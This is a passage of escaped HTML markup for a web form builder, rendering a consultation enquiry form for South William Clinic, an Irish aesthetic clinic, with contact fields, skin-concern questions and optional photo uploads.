0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan 